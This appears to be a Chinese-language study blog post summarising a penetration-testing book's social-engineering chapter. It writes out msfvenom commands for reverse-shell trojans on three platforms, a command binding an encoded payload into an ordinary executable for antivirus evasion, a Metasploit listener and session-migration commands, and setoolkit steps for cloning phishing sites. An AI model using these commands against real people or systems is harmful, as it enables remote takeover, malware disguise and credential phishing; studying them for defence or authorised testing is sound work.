

社工技术框架

Maltego

首次使用maltego需要注册,需挂VPN,因为需要GOOGLE人工验证码

初步用了一下。貌似不是很适用于国内。

其他框架内容我直接忽略了。

关于这块内容我怕看多了影响我的人生观,价值观

伪装木马

不可执行的文件的图标

捆绑文件—捆绑在DLL,EXE,等

组合伪装—跟压缩文件组合在一起

木马制作<书中是BT5,下文是KALI2.0下不通用>

msfvenom -l | grep windows | grep x64 | grep tcp

<LHOST=连接IP,LPORT=端口>

Windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe > shell.exe

Linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -f elf > shell.elf

Mac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=LPORT= -f macho > shell.macho

生成之后把木马盗靶机上运行。

攻击机开启msf监听端口

msfconsole use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.2.249 set LPORT 4444 set ExitOnSession false exploit -j -z

meterpreter操作

msf > sessions -l msf > sessions -i 1

更多:https://www.cnblogs.com/xishaonian/p/6851475.html

捆绑木马制作

msfvenom -l encoders //查看所有的可用的编码方式 msfvenom -p windows/shell_reverse_tcp LHOST=192.168.2.249LPORT=4444 -e x86/shikata_ga_nai -x 123.exe -i 5 -f exe -o 123back.exe

msfvenom -p windows/shell_reverse_tcp 意为使用shell_reverse_tcp攻击载荷

LHOST=192.168.2.249此步是设置攻击者IP地址

LPORT=4444此步是设置木马将会主动连接攻击者设定的监听端口

-e x86/shikata_ga_nai 此步意为使用shikata_ga_nai的编码方式对攻击载荷进行重新编码,上文有讲

-x 123.exe 此步意为将木马捆绑在指定的可执行程序模版上,此处为123.exe

-i 5 此处意为使用刚才设定的编码方式对目标进行5次编码(多次编码理论上来讲有助于免杀,但是也不一定)

-f exe 此步意为指定MSF编码器输出格式为exe

-o 123back.exe 此步意为指定处理完毕后的文件输出路径

更多:https://www.cnblogs.com/ghost00011011/p/7994396.html

免杀处理

过程不在详解,方法有如下

1,编码加密,页数#320

2,加壳

钓鱼网站



setoolkit

1、社会工程学攻击 2、快速追踪测试 3、第三方模块 4、升级软件 5、升级配置 6、帮助 99、退出

选1,又出现了以下选项:

1、鱼叉式网络钓鱼攻击 2、网页攻击 3、传染媒介式(俗称木马) 4、建立payload和listener 5、邮件群发攻击 6、Arduino基础攻击 7、无线接入点攻击 8、二维码攻击 9、Powershell攻击 10、第三反模块 99、返回上级

选2,出现对于选项的各种描述以及接下来的几个选项:

1、java applet攻击 2、Metasploit 浏览器漏洞攻击 3、钓鱼网站攻击 4、标签钓鱼攻击 5、网站jacking攻击 6、多种网站攻击方式 7、全屏幕攻击 99、返回上级

选3,然后出现

出现3个选项:

1、网站模板 2、克隆网站 3、自定义的网站

之后选2,需要输入kali的ip地址

回车之后要求输入克隆网站的url

反正本人一直没有克隆成功,自己自测。

更多:https://blog.csdn.net/K17010/article/details/80216809

邮件钓鱼

同样setoolkit也可以设置,不过按照目前来说,感觉能钓起来的不多

生成格式,PDF,DOC

得到控制会话之后需要及时迁移攻击载荷

否者客户端关闭文档之后会话会结束。

sessions sessions -i //进入Meterpreter ps //列出进程列表 migrate <进程ID> //迁移攻击载荷

注:个人任何攻击载荷的话可以选择其他,可以长期存在有效的。但是书中目前暂时都还没有介绍.

U盘攻击—-Hacksaw

这个对于自己感觉是高成本方案啊!而且也必须是实体接触了,了解下就好。

Teensy可能还需要特制的芯片

电影上插个U盘之后刷刷刷的那种。。。#页面341